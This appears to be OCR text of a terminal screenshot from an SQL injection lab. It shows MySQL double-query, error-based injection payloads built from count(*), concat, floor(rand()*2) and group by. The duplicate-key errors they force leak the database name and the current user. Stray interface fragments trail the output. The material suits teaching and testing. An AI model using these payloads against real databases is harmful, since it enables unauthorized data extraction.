 root@bt: /home/dhakkan
File Edit View Terminal Help
mysql> select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a, floor
(rand()*2))a from information_schema.tables group by a;
ERROR 1062 (23000): Duplicate entry '::security::1' for key 'group_key'
mysql> select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a, floor
(rand()*2))a from information_schema.tables group by a;
ERROR 1062 (23000): Duplicate entry '::security::0' for key 'group_key'
mysql> select 1 from (select count(*),concat(0x3a,0x3a,(select database()),0
x3a,0x3a, floor(rand()*2))a from information_schema.tables group by a)b;
ERROR 1062 (23000): Duplicate entry '::security::1' for key 'group_key'
mysql> select 1 from (select count(*),concat(0x3a,0x3a,(select user()),0x3a,
0x3a, floor(rand()*2))a from information_schema.tables group by a)b;
ERROR 1062 (23000): Duplicate entry '::root@localhost::1' for key 'group_key
'
mysql> select count(*) from information_schema.tables;
+----------+
| count(*) |
+----------+
| 127 |
+----------+
1 row in set (0.00 sec)
mysql>
neous Outline Resize
lcome Dhakkan
onds to your MySQL server
MB S